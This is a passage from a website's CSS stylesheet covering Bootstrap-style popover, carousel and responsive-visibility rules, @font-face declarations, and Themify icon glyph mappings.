  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff; }

.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff; }

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%; }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left; }
    .carousel-inner > .item > img,
    .carousel-inner > .item > a > img {
      display: block;
      max-width: 100%;
      height: auto;
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .item {
        -webkit-transition: -webkit-transform 0.6s ease-in-out;
        -moz-transition: -moz-transform 0.6s ease-in-out;
        -o-transition: -o-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        -moz-perspective: 1000px;
        perspective: 1000px; }
        .carousel-inner > .item.next, .carousel-inner > .item.active.right {
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
          -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
          left: 0; } }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent; }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:hover, .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .carousel-control .icon-prev,
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block; }
  .carousel-control .icon-prev,
  .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif; }
  .carousel-control .icon-prev:before {
    content: '\2039'; }
  .carousel-control .icon-next:before {
    content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: transparent; }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-caption .btn {
    text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px; }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px; }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px; }
  .carousel-indicators {
    bottom: 20px; } }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs {
  display: none !important; }

.visible-sm {
  display: none !important; }

.visible-md {
  display: none !important; }

.visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

@font-face {
  font-family: "ThemifyIcons";
  src: url("../fonts/themify/themify.html");
  src: url("../fonts/themify/themify-.html") format("embedded-opentype"), url("../fonts/themify/themify-2.html") format("truetype"), url("../fonts/themify/themify-3.html") format("svg");
  font-weight: normal;
  font-style: normal;
  font-stretch: normal; }

@font-face {
  font-family: "icomoon";
  src: url("../fonts/icomoon/icomoon.html");
  src: url("../fonts/icomoon/icomoon-.html") format("embedded-opentype"), url("../fonts/icomoon/icomoon-2.html") format("truetype"), url("../fonts/icomoon/icomoon-3.html") format("svg");
  font-weight: normal;
  font-style: normal;
  font-stretch: normal; }



@font-face {
  font-family: "GillSans";
  src: url("../fonts/gillsans/GillSans-Light.html");
  src: url("../fonts/gillsans/GillSans-Light-.html") format("embedded-opentype"), url("../fonts/gillsans/GillSans-Light-2.html") format("truetype"), url("../fonts/gillsans/GillSans-Light-3.html") format("svg");
  font-weight: 200;
  font-style: normal;
  font-stretch: normal; }

@font-face {
  font-family: "GillSans";
  src: url("../fonts/gillsans/GillSans-Regular.html");
  src: url("../fonts/gillsans/GillSans-Regular-.html") format("embedded-opentype"), url("../fonts/gillsans/GillSans-Regular-2.html") format("truetype"), url("../fonts/gillsans/GillSans-Regular-3.html") format("svg");
  font-weight: 400;
  font-style: normal;
  font-stretch: normal; }

@font-face {
  font-family: "GillSans";
  src: url("../fonts/gillsans/GillSans-SemiBold.html");
  src: url("../fonts/gillsans/GillSans-SemiBold-.html") format("embedded-opentype"), url("../fonts/gillsans/GillSans-SemiBold-2.html") format("truetype"), url("../fonts/gillsans/GillSans-SemiBold-3.html") format("svg");
  font-weight: 500;
  font-style: normal;
  font-stretch: normal; }

@font-face {
  font-family: "GillSans";
  src: url("../fonts/gillsans/GillSans-Bold.html");
  src: url("../fonts/gillsans/GillSans-Bold-.html") format("embedded-opentype"), url("../fonts/gillsans/GillSans-Bold-2.html") format("truetype"), url("../fonts/gillsans/GillSans-Bold-3.html") format("svg");
  font-weight: 700;
  font-style: normal;
  font-stretch: normal; }

@font-face {
  font-family: "GillSans";
  src: url("../fonts/gillsans/GillSans-UltraBold.html");
  src: url("../fonts/gillsans/GillSans-UltraBold-.html") format("embedded-opentype"), url("../fonts/gillsans/GillSans-UltraBold-2.html") format("truetype"), url("../fonts/gillsans/GillSans-UltraBold-3.html") format("svg");
  font-weight: 800;
  font-style: normal;
  font-stretch: normal; }

[class^="icon-"]:before,
[class*="icon-"]:before,
[class^="ti-"]:before,
[class*="ti-"]:before {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* better font rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

[class^="ti-"]:before,
[class*=" ti-"]:before {
  font-family: 'ThemifyIcons'; }

[class^="icon-"]:before,
[class*="icon-"]:before {
  font-family: 'icomoon'; }

[class^="glyphicon-"]:before,
[class*="glyphicon-"]:before {
  font-family: inherit; }

.ti-home:before {
  content: "\e69b"; }

.ti-import:before {
  content: "\e632"; }

.ti-agenda:before {
  content: "\e6c7"; }

.ti-settings:before {
  content: "\e60f"; }

.ti-headphone:before {
  content: "\e69d"; }

.ti-wand:before {
  content: "\e600"; }

.ti-volume:before {
  content: "\e601"; }

.ti-user:before {
  content: "\e602"; }

.ti-unlock:before {
  content: "\e603"; }

.ti-unlink:before {
  content: "\e604"; }

.ti-trash:before {
  content: "\e605"; }

.ti-thought:before {
  content: "\e606"; }

.ti-target:before {
  content: "\e607"; }

.ti-tag:before {
  content: "\e608"; }

.ti-tablet:before {
  content: "\e609"; }

.ti-star:before {
  content: "\e60a"; }

.ti-spray:before {
  content: "\e60b"; }

.ti-signal:before {
  content: "\e60c"; }

.ti-shopping-cart:before {
  content: "\e60d"; }

.ti-shopping-cart-full:before {
  content: "\e60e"; }

.ti-settings:before {
  content: "\e60f"; }

.ti-search:before {
  content: "\e610"; }

.ti-zoom-in:before {
  content: "\e611"; }

.ti-zoom-out:before {
  content: "\e612"; }

.ti-cut:before {
  content: "\e613"; }

.ti-ruler:before {
  content: "\e614"; }

.ti-ruler-pencil:before {
  content: "\e615"; }

.ti-ruler-alt:before {
  content: "\e616"; }

.ti-bookmark:before {
  content: "\e617"; }

.ti-bookmark-alt:before {
  content: "\e618"; }

.ti-reload:before {
  content: "\e619"; }

.ti-plus:before {
  content: "\e61a"; }

.ti-pin:before {
  content: "\e61b"; }

.ti-pencil:before {
  content: "\e61c"; }

.ti-pencil-alt:before {
  content: "\e61d"; }

.ti-paint-roller:before {
  content: "\e61e"; }

.ti-paint-bucket:before {
  content: "\e61f"; }

.ti-na:before {
  content: "\e620"; }

.ti-mobile:before {
  content: "\e621"; }

.ti-minus:before {
  content: "\e622"; }

.ti-medall:before {
  content: "\e623"; }

.ti-medall-alt:before {
  content: "\e624"; }

.ti-marker:before {
  content: "\e625"; }

.ti-marker-alt:before {
  content: "\e626"; }

.ti-arrow-up:before {
  content: "\e627"; }

.ti-arrow-right:before {
  content: "\e628"; }

.ti-arrow-left:before {
  content: "\e629"; }

.ti-arrow-down:before {
  content: "\e62a"; }

.ti-lock:before {
  content: "\e62b"; }

.ti-location-arrow:before {
  content: "\e62c"; }

.ti-link:before {
  content: "\e62d"; }

.ti-layout:before {
  content: "\e62e"; }

.ti-layers:before {
  content: "\e62f"; }

.ti-layers-alt:before {
  content: "\e630"; }

.ti-key:before {
  content: "\e631"; }

.ti-import:before {
  content: "\e632"; }

.ti-image:before {
  content: "\e633"; }

.ti-heart:before {
  content: "\e634"; }

.ti-heart-broken:before {
  content: "\e635"; }

.ti-hand-stop:before {
  content: "\e636"; }

.ti-hand-open:before {
  content: "\e637"; }

.ti-hand-drag:before {
  content: "\e638"; }

.ti-folder:before {
  content: "\e639"; }

.ti-flag:before {
  content: "\e63a"; }

.ti-flag-alt:before {
  content: "\e63b"; }

.ti-flag-alt-2:before {
  content: "\e63c"; }

.ti-eye:before {
  content: "\e63d"; }

.ti-export:before {
  content: "\e63e"; }

.ti-exchange-vertical:before {
  content: "\e63f"; }

.ti-desktop:before {
  content: "\e640"; }

.ti-cup:before {
  content: "\e641"; }

.ti-crown:before {
  content: "\e642"; }

.ti-comments:before {
  content: "\e643"; }

.ti-comment:before {
  content: "\e644"; }

.ti-comment-alt:before {
  content: "\e645"; }

.ti-close:before {
  content: "\e646"; }

.ti-clip:before {
  content: "\e647"; }

.ti-angle-up:before {
  content: "\e648"; }

.ti-angle-right:before {
  content: "\e649"; }

.ti-angle-left:before {
  content: "\e64a"; }

.ti-angle-down:before {
  content: "\e64b"; }

.ti-check:before {
  content: "\e64c"; }

.ti-check-box:before {
  content: "\e64d"; }

.ti-camera:before {
  content: "\e64e"; }

.ti-announcement:before {
  content: "\e64f"; }

.ti-brush:before {
  content: "\e650"; }

.ti-briefcase:before {
  content: "\e651"; }

.ti-bolt:before {
  content: "\e652"; }

.ti-bolt-alt:before {
  content: "\e653"; }

.ti-blackboard:before {
  content: "\e654"; }

.ti-bag:before {
  content: "\e655"; }

.ti-move:before {
  content: "\e656"; }

.ti-arrows-vertical:before {
  content: "\e657"; }

.ti-arrows-horizontal:before {
  content: "\e658"; }

.ti-fullscreen:before {
  content: "\e659"; }

.ti-arrow-top-right:before {
  content: "\e65a"; }

.ti-arrow-top-left:before {
  content: "\e65b"; }

.ti-arrow-circle-up:before {
  content: "\e65c"; }

.ti-arrow-circle-right:before {
  content: "\e65d"; }

.ti-arrow-circle-left:before {
  content: "\e65e"; }

.ti-arrow-circle-down:before {
  content: "\e65f"; }

.ti-angle-double-up:before {
  content: "\e660"; }

.ti-angle-double-right:before {
  content: "\e661"; }

.ti-angle-double-left:before {
  content: "\e662"; }

.ti-angle-double-down:before {
  content: "\e663"; }

.ti-zip:before {
  content: "\e664"; }

.ti-world:before {
  content: "\e665"; }

.ti-wheelchair:before {
  content: "\e666"; }

.ti-view-list:before {
  content: "\e667"; }

.ti-view-list-alt:before {
  content: "\e668"; }

.ti-view-grid:before {
  content: "\e669"; }

.ti-uppercase:before {
  content: "\e66a"; }

.ti-upload:before {
  content: "\e66b"; }

.ti-underline:before {
  content: "\e66c"; }

.ti-truck:before {
  content: "\e66d"; }

.ti-timer:before {
  content: "\e66e"; }

.ti-ticket:before {
  content: "\e66f"; }

.ti-thumb-up:before {
  content: "\e670"; }

.ti-thumb-down:before {
  content: "\e671"; }

.ti-text:before {
  content: "\e672"; }

.ti-stats-up:before {
  content: "\e673"; }

.ti-stats-down:before {
  content: "\e674"; }

.ti-split-v:before {
  content: "\e675"; }

.ti-split-h:before {
  content: "\e676"; }

.ti-smallcap:before {
  content: "\e677"; }

.ti-shine:before {
  content: "\e678"; }

.ti-shift-right:before {
  content: "\e679"; }

.ti-shift-left:before {
  content: "\e67a"; }

.ti-shield:before {
  content: "\e67b"; }

.ti-notepad:before {
  content: "\e67c"; }

.ti-server:before {
  content: "\e67d"; }

.ti-quote-right:before {
  content: "\e67e"; }

.ti-quote-left:before {
  content: "\e67f"; }

.ti-pulse:before {
  content: "\e680"; }

.ti-printer:before {
  content: "\e681"; }

.ti-power-off:before {
  content: "\e682"; }

.ti-plug:before {
  content: "\e683"; }

.ti-pie-chart:before {
  content: "\e684"; }

.ti-paragraph:before {
  content: "\e685"; }

.ti-panel:before {
  content: "\e686"; }

.ti-package:before {
  content: "\e687"; }

.ti-music:before {
  content: "\e688"; }

.ti-music-alt:before {
  content: "\e689"; }

.ti-mouse:before {
  content: "\e68a"; }

.ti-mouse-alt:before {
  content: "\e68b"; }

.ti-money:before {
  content: "\e68c"; }

.ti-microphone:before {
  content: "\e68d"; }

.ti-menu:before {
  content: "\e68e"; }

.ti-menu-alt:before {
  content: "\e68f"; }

.ti-map:before {
  content: "\e690"; }

.ti-map-alt:before {
  content: "\e691"; }

.ti-loop:before {
  content: "\e692"; }

.ti-location-pin:before {
  content: "\e693"; }

.ti-list:before {
  content: "\e694"; }

.ti-light-bulb:before {
  content: "\e695"; }

.ti-Italic:before {
  content: "\e696"; }

.ti-info:before {
  content: "\e697"; }

.ti-infinite:before {
  content: "\e698"; }

.ti-id-badge:before {
  content: "\e699"; }

.ti-hummer:before {
  content: "\e69a"; }

.ti-home:before {
  content: "\e69b"; }

.ti-help:before {
  content: "\e69c"; }

.ti-headphone:before {
  content: "\e69d"; }

.ti-harddrives:before {
  content: "\e69e"; }

.ti-harddrive:before {
  content: "\e69f"; }

.ti-gift:before {
  content: "\e6a0"; }

.ti-game:before {
  content: "\e6a1"; }

.ti-filter:before {
  content: "\e6a2"; }

.ti-files:before {
  content: "\e6a3"; }

.ti-file:before {
  content: "\e6a4"; }

.ti-eraser:before {
  content: "\e6a5"; }

.ti-envelope:before {
  content: "\e6a6"; }

.ti-download:before {
  content: "\e6a7"; }

.ti-direction:before {
  content: "\e6a8"; }

.ti-direction-alt:before {
  content: "\e6a9"; }

.ti-dashboard:before {
  content: "\e6aa"; }

.ti-control-stop:before {
  content: "\e6ab"; }

.ti-control-shuffle:before {
  content: "\e6ac"; }

.ti-control-play:before {
  content: "\e6ad"; }

.ti-control-pause:before {
  content: "\e6ae"; }

.ti-control-forward:before {
  content: "\e6af"; }

.ti-control-backward:before {
  content: "\e6b0"; }

.ti-cloud:before {
  content: "\e6b1"; }

.ti-cloud-up:before {
  content: "\e6b2"; }

.ti-cloud-down:before {
  content: "\e6b3"; }

.ti-clipboard:before {
  content: "\e6b4"; }

.ti-car:before {
  content: "\e6b5"; }

.ti-calendar:before {
  content: "\e6b6"; }

.ti-book:before {
  content: "\e6b7"; }

.ti-bell:before {
  content: "\e6b8"; }

.ti-basketball:before {
  content: "\e6b9"; }

.ti-bar-chart:before {
  content: "\e6ba"; }

.ti-bar-chart-alt:before {
  content: "\e6bb"; }

.ti-back-right:before {
  content: "\e6bc"; }

.ti-back-left:before {
  content: "\e6bd"; }

.ti-arrows-corner:before {
  content: "\e6be"; }

.ti-archive:before {
  content: "\e6bf"; }

.ti-anchor:before {
  content: "\e6c0"; }

.ti-align-right:before {
  content: "\e6c1"; }

.ti-align-left:before {
  content: "\e6c2"; }

.ti-align-justify:before {
  content: "\e6c3"; }

.ti-align-center:before {
  content: "\e6c4"; }

.ti-alert:before {
  content: "\e6c5"; }

.ti-alarm-clock:before {
  content: "\e6c6"; }

.ti-agenda:before {
  content: "\e6c7"; }

.ti-write:before {
  content: "\e6c8"; }

.ti-window:before {
  content: "\e6c9"; }

.ti-widgetized:before {
  content: "\e6ca"; }

.ti-widget:before {
  content: "\e6cb"; }

.ti-widget-alt:before {
  content: "\e6cc"; }

.ti-wallet:before {
  content: "\e6cd"; }

.ti-video-clapper:before {
  content: "\e6ce"; }

.ti-video-camera:before {
  content: "\e6cf"; }

.ti-vector:before {
  content: "\e6d0"; }

.ti-themify-logo:before {
  content: "\e6d1"; }

.ti-themify-favicon:before {
  content: "\e6d2"; }

.ti-themify-favicon-alt:before {
  content: "\e6d3"; }

.ti-support:before {
  content: "\e6d4"; }

.ti-stamp:before {
  content: "\e6d5"; }

.ti-split-v-alt:before {
  content: "\e6d6"; }

.ti-slice:before {
  content: "\e6d7"; }

.ti-shortcode:before {
  content: "\e6d8"; }

.ti-shift-right-alt:before {
  content: "\e6d9"; }

.ti-shift-left-alt:before {
  content: "\e6da"; }

.ti-ruler-alt-2:before {
  content: "\e6db"; }

.ti-receipt:before {
  content: "\e6dc"; }

.ti-pin2:before {
  content: "\e6dd"; }

.ti-pin-alt:before {
  content: "\e6de"; }

.ti-pencil-alt2:before {
  content: "\e6df"; }

.ti-palette:before {
  content: "\e6e0"; }

.ti-more:before {
  content: "\e6e1"; }

.ti-more-alt:before {
  content: "\e6e2"; }

.ti-microphone-alt:before {
  content: "\e6e3"; }

.ti-magnet:before {
  content: "\e6e4"; }

.ti-line-double:before {
  content: "\e6e5"; }

.ti-line-dotted:before {
  content: "\e6e6"; }

.ti-line-dashed:before {
  content: "\e6e7"; }

.ti-layout-width-full:before {
  content: "\e6e8"; }

.ti-layout-width-default:before {
  content: "\e6e9"; }

.ti-layout-width-default-alt:before {
  content: "\e6ea"; }

.ti-layout-tab:before {
  content: "\e6eb"; }

.ti-layout-tab-window:before {
  content: "\e6ec"; }

.ti-layout-tab-v:before {
  content: "\e6ed"; }

.ti-layout-tab-min:before {
  content: "\e6ee"; }

.ti-layout-sidebar-right:before {
  content: "\e6f1"; }

.ti-layout-sidebar-none:before {
  content: "\e6f2"; }

.ti-layout-sidebar-left:before {
  content: "\e6f3"; }

.ti-layout-placeholder:before {
  content: "\e6f4"; }

.ti-layout-menu:before {
  content: "\e6f5"; }

.ti-layout-menu-v:before {
  content: "\e6f6"; }

.ti-layout-menu-separated:before {
  content: "\e6f7"; }

.ti-layout-menu-full:before {
  content: "\e6f8"; }

.ti-layout-media-right-alt:before {
  content: "\e6f9"; }

.ti-layout-media-right:before {
  content: "\e6fa"; }

.ti-layout-media-overlay:before {
  content: "\e6fb"; }

.ti-layout-media-overlay-alt:before {
  content: "\e6fc"; }

.ti-layout-media-overlay-alt-2:before {
  content: "\e6fd"; }

.ti-layout-media-left-alt:before {
  content: "\e6fe"; }

.ti-layout-media-left:before {
  content: "\e6ff"; }

.ti-layout-media-center-alt:before {
  content: "\e700"; }

.ti-layout-media-center:before {
  content: "\e701"; }

.ti-layout-list-thumb:before {
  content: "\e702"; }

.ti-layout-list-thumb-alt:before {
  content: "\e703"; }

.ti-layout-list-post:before {
  content: "\e704"; }

.ti-layout-list-large-image:before {
  content: "\e705"; }

.ti-layout-line-solid:before {
  content: "\e706"; }

.ti-layout-grid4:before {
  content: "\e707"; }

.ti-layout-grid3:before {
  content: "\e708"; }

.ti-layout-grid2:before {
  content: "\e709"; }

.ti-layout-grid2-thumb:before {
  content: "\e70a"; }

.ti-layout-cta-right:before {
  content: "\e70b"; }

.ti-layout-cta-left:before {
  content: "\e70c"; }

.ti-layout-cta-center:before {
  content: "\e70d"; }

.ti-layout-cta-btn-right:before {
  content: "\e70e"; }

.ti-layout-cta-btn-left:before {
  content: "\e70f"; }

.ti-layout-column4:before {
  content: "\e710"; }

.ti-layout-column3:before {
  content: "\e711"; }

.ti-layout-column2:before {
  content: "\e712"; }

.ti-layout-accordion-separated:before {
  content: "\e713"; }

.ti-layout-accordion-merged:before {
  content: "\e714"; }

.ti-layout-accordion-list:before {
  content: "\e715"; }

.ti-ink-pen:before {
  content: "\e716"; }

.ti-info-alt:before {
  content: "\e717"; }

.ti-help-alt:before {
  content: "\e718"; }

.ti-headphone-alt:before {
  content: "\e719"; }

.ti-hand-point-up:before {
  content: "\e71a"; }

.ti-hand-point-right:before {
  content: "\e71b"; }

.ti-hand-point-left:before {
  content: "\e71c"; }

.ti-hand-point-down:before {
  content: "\e71d"; }

.ti-gallery:before {
  content: "\e71e"; }

.ti-face-smile:before {
  content: "\e71f"; }

.ti-face-sad:before {
  content: "\e720"; }

.ti-credit-card:before {
  content: "\e721"; }

.ti-control-skip-forward:before {
  content: "\e722"; }

.ti-control-skip-backward:before {
  content: "\e723"; }

.ti-control-record:before {
  content: "\e724"; }

.ti-control-eject:before {
  content: "\e725"; }

.ti-comments-smiley:before {
  content: "\e726"; }

.ti-brush-alt:before {
  content: "\e727"; }

.ti-youtube:before {
  content: "\e728"; }

.ti-vimeo:before {
  content: "\e729"; }

.ti-twitter:before {
  content: "\e72a"; }

.ti-time:before {
  content: "\e72b"; }

.ti-tumblr:before {
  content: "\e72c"; }

.ti-skype:before {
  content: "\e72d"; }

.ti-share:before {
  content: "\e72e"; }

.ti-share-alt:before {
  content: "\e72f"; }

.ti-rocket:before {
  content: "\e730"; }

.ti-pinterest:before {
  content: "\e731"; }

.ti-new-window:before {
  content: "\e732"; }

.ti-microsoft:before {
  content: "\e733"; }

.ti-list-ol:before {
  content: "\e734"; }

.ti-linkedin:before {
  content: "\e735"; }

.ti-layout-sidebar-2:before {
  content: "\e736"; }

.ti-layout-grid4-alt:before {
  content: "\e737"; }

.ti-layout-grid3-alt:before {
  content: "\e738"; }

.ti-layout-grid2-alt:before {
  content: "\e739"; }

.ti-layout-column4-alt:before {
  content: "\e73a"; }

.ti-layout-column3-alt:before {
  content: "\e73b"; }

.ti-layout-column2-alt:before {
  content: "\e73c"; }

.ti-instagram:before {
  content: "\e73d"; }

.ti-google:before {
  content: "\e73e"; }

.ti-github:before {
  content: "\e73f"; }

.ti-flickr:before {
  content: "\e740"; }

.ti-facebook:before {
  content: "\e741"; }

.ti-dropbox:before {
  content: "\e742"; }

.ti-dribbble:before {
  content: "\e743"; }

.ti-apple:before {
  content: "\e744"; }

.ti-android:before {
  content: "\e745"; }

.ti-save:before {
  content: "\e746"; }

.ti-save-alt:before {
  content: "\e747"; }

.ti-yahoo:before {
  content: "\e748"; }

.ti-wordpress:before {
  content: "\e749"; }

.ti-vimeo-alt:before {
  content: "\e74a"; }

.ti-twitter-alt:before {
  content: "\e74b"; }

.ti-tumblr-alt:before {
  content: "\e74c"; }

.ti-trello:before {
  content: "\e74d"; }

.ti-stack-overflow:before {
  content: "\e74e"; }

.ti-soundcloud:before {
  content: "\e74f"; }

.ti-sharethis:before {
  content: "\e750"; }

.ti-sharethis-alt:before {
  content: "\e751"; }

.ti-reddit:before {
  content: "\e752"; }

.ti-pinterest-alt:before {
  content: "\e753"; }

.ti-microsoft-alt:before {
  content: "\e754"; }

.ti-linux:before {
  content: "\e755"; }

.ti-jsfiddle:before {
  content: "\e756"; }

.ti-joomla:before {
  content: "\e757"; }

.ti-html5:before {
  content: "\e758"; }

.ti-flickr-alt:before {
  content: "\e759"; }

.ti-email:before {
  content: "\e75a"; }

.ti-drupal:before {
  content: "\e75b"; }

.ti-dropbox-alt:before {
  content: "\e75c"; }

.ti-css3:before {
  content: "\e75d"; }

.ti-rss:before {
  content: "\e75e"; }

.ti-rss-alt:before {
  content: "\e75f"; }

